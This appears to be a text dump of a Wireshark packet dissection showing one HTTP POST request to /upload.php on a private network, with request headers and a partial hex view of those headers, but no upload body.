 16102 2021-02-07 16:40:39.693318843 10.251.96.4 10.251.96.5 80 HTTP 1087 POST /upload.php HTTP/1.1 (application/x-php)
[Expert Info (Chat/Sequence): POST /upload.php HTTP/1.1\r\n]
Request Method: POST
Request URI: /upload.php
Request Version: HTTP/1.1
Host: 10.251.96.5\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://10.251.96.5/editprofile.php\r\n
Content-Type: multipart/form-data; boundary=---------------------------172729275513321405741501890958\r\n
Content-Length: 482\r\n
Connection: keep-alive\r\n
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://10.251.96.5/upload.php]
[HTTP request 1/4]
[Response in frame: 16104]
0110 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e ept-Lang uage: en
0120 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 -US,en;q =0.5··Ac
0130 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Enc oding: g
0140 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 52 65 zip, def late··Re
0150 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 30 ferer: h ttp://10
0160 2e 32 35 31 2e 39 36 2e 35 2f 65 64 69 74 70 72 .251.96. 5/editpr
0170 6f 66 69 6c 65 2e 70 68 70 0d 0a 43 6f 6e 74 65 ofile.ph p··Conte
0180 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 nt-Type: multipa
0190 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f rt/form- data; bo
01a0 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d undary=- --------
01b0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
01c0 2d 2d 31 37 32 37 32 39 32 37 35 35 31 33 33 32 --172729 27551332